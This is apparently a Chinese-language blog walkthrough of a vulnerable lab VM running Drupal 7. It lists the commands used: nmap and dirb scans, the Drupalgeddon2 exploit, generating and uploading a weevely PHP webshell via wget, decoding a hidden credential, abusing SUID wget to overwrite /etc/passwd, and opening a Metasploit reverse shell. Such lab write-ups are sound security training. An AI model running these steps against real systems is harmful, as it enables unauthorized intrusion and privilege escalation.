个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://drive.google.com/open?id=1IOpXibf-A9iSwoG4IW8HdXFvDBFoy7N1

靶机知识点:

- nmap

- weevely



- passwd

- openssl



- wget

- python





靶机ip:192.168.34.152

kali:192.168.34.80

信息收集

nmap -sV -p 0-65535 192.168.34.152

看见这两个就知道是web了



dirb http://192.168.34.152

扫个目录看看



东西还不少,我看了一下,drupal框架。



whatweb 192.168.34.152/drupal

漏洞利用

百度了一下drupal 7的漏洞

下载个工具

git clone https://github.com/dreadlocked/Drupalgeddon2.git

进入目录,直接运行。



./drupalgeddon2.rb http://192.168.34.152/drupal

想写个小马,发现不能写。





使用weevely生成个小马

weevely generate cmd ./xiaoma.php



使用python搭建简易服务器,然后通过wget下载。

连接小马

weevely http://192.168.34.152/drupal/xiaoma.php cmd

权限提升



在/var/www/html下发现了一个文件

base64编码



echo KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA== | base64 -d



解码后是brainfuck,再次解码

https://www.splitbrain.org/services/ook





得到账号密码,ssh登录不上,python也反弹不tty。



看看有没有什么权限

audit_suidsgid -only-suid /

有wget。准备覆写靶机的/etc/passwd文件



使用msf,反弹

打开msfconsole。



python3 -c 'import pty;pty.spawn("/bin/bash")'

欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群